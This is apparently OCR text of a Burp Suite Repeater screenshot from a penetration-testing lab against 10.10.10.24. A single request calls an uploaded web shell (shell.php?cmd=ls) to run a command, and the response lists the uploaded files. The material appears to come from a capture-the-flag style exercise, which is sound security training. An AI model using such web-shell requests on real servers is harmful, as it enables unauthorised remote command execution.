 Applications Places burp-StartBurp Sun 20:57 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.24 ?
Request
Raw Params Headers Hex
GET /uploads/shell.php?cmd=ls HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Mon, 19 Feb 2018 01:58:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 30
bounce.jpg
shell.php
shell.php
? < + > Type a search term 0 matches
Done 196 bytes | 166 millis